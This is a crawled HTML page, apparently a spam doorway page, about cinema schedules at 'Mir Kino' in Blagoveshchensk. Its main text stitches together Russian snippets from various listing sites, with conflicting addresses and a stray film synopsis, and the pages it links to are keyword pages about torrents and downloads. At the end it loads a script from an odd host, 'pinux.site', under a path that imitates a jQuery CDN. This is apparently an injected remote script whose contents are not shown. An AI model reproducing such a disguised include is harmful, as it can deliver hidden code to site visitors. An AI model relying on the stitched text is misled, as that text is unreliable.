

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-mir-kino-blagoveschensk-raspisanie.html
body_size: 2652
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мир кино благовещенск расписание - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мир кино благовещенск расписание</h2>
                            </header>
                            <p>Описание. Миа вместе с семьей переезжает в Южную Африку из Лондона, где ее родители покупают ферму по разведению львов. Киноафиша, Афиша на сегодня, завтра, Расписание, Оценки и Комментарии к фильмам в кинотеатрах "Мир Кино" г. Благовещенска. Кинотеатр «Благовещенск» в городе Благовещенск расположен по адресу Зейская, 175/179. Мультиплекс вмещает в себя пять кинозалов на 930 зрительных мест. 
Мир Кино, сеть кинотеатров — Кинотеатры в Благовещенске на улице Мухина, 114, На 2 этаже — контактная информация, сайт, режим работы, схема проезда, отзывы клиентов. Полное расписание сеансов кинотеатра Мир кино Острова в Благовещенске на портале Киноафиша. Информация о кинотеатре, отзывы пользователей. Вся информация о кинотеатре Мир кино Благовещенск (Благовещенск): описание, телефоны, адреса, карта, расписание сеансов, отзывы на Кино.ру. Купить билеты в кинотеатре Мир Кино-Премиум в г. Благовещенск  Расписание кинотеатра Мир Кино-Премиум. 
amurkino.ru — Сегодня в кино, Афиша, Киноафиша, Расписание, Трейлеры к фильмам. мир кино. Кино в Благовещенске: покупка билетов на фильмы онлайн, полное расписание сеансов на 2019 год, список кинотеатров на Яндекс.Афише. Подборки, кинопоказы, лектории. Электронные билеты. Даты премьер, трейлеры, кадры из фильмов. Расписание сеансов кинотеатра Мир кино Благовещенск (Благовещенск). Афиша фильмов, которые идут в кинотеатре Мир кино Благовещенск, смотрите на сайте Кино.ру. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-shema-generatora-toyota-karina.html">Схема генератора тойота карина</a></li>
                                <li><a href="qi5vi-skachat-3d-filmy-side-by-side-torrent.html">Скачать 3d фильмы side by side торрент</a></li>
                                <li><a href="qi5vi-shema-tihelmana-otzyvy.html">Схема тихельмана отзывы</a></li>
                                <li><a href="qi5vi-nadezhda-schastlivaya-simple-system-start-skachat.html">Надежда счастливая simple system start скачать</a></li>
                                <li><a href="qi5vi-nedelya-bezbrachiya-skachat-torrent.html">Неделя безбрачия скачать торрент</a></li>
                                <li><a href="qi5vi-moy-son-bulanova-skachat-besplatno-mp3.html">Мой сон буланова скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-filmy-v-nizkom-kachestve-torrent.html">Скачать фильмы в низком качестве торрент</a></li>
                                            <li><a href="qi5vi-pesnya-krapivnyh-pobegov-minusovka.html">Песня крапивных побегов минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-fallout-4-v-okne.html">Fallout 4 в окне</a></li>
                                            <li><a href="qi5vi-battlefront-video.html">Battlefront видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-zayavlenie-na-otchuzhdenie-kvartiry.html">Заявление на отчуждение квартиры</a></li>
                                            <li><a href="qi5vi-skachat-audioknigu-chingishan.html">Скачать аудиокнигу чингисхан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-evgeniey-onegin-kratkoe-soderzhanie.html">Евгенией онегин краткое содержание</a></li>
                                            <li><a href="qi5vi-zayavlenie-na-arendu-sportivnogo-zala.html">Заявление на аренду спортивного зала</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
